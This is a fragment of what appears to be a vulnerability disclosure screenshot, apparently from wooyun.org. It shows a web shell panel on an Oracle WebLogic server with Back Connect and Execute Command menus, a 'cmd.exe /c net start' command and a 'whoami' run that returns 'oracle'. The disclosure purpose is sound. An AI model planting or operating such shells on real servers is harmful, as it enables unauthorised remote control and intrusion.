 219.232.117.244:7001 (192.168.30.83) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port S
Execute Program »
Parameter
cmd.exe /c net start > /home/oracle/Oracle/Middleware/user_projects/domains/epqsdomain/serve Execute
Execute Shell »
Parameter
whoami Execute
www.wooyun.org
oracle